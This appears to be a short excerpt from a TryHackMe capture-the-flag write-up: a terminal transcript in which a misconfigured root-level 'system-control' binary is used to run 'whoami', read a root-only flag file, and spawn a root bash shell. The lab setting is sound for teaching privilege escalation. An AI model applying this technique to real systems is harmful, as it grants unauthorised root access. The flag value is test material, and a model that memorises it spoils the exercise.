 bash-4.3$ /usr/bin/system-control
===== System Control Binary =====
Enter system command: whoami
root
bash-4.3$ /usr/bin/system-control
===== System Control Binary =====
Enter system command: cat /root/flag2.txt
THM{8c8211826239d849fa8d6df03749c3a2}
bash-4.3$ /usr/bin/system-control
===== System Control Binary =====
Enter system command: /bin/bash
root@ip-10-10-195-94:/home/igor# id
uid=0(root) gid=1001(holly) groups=1001(holly)
root@ip-10-10-195-94:/home/igor#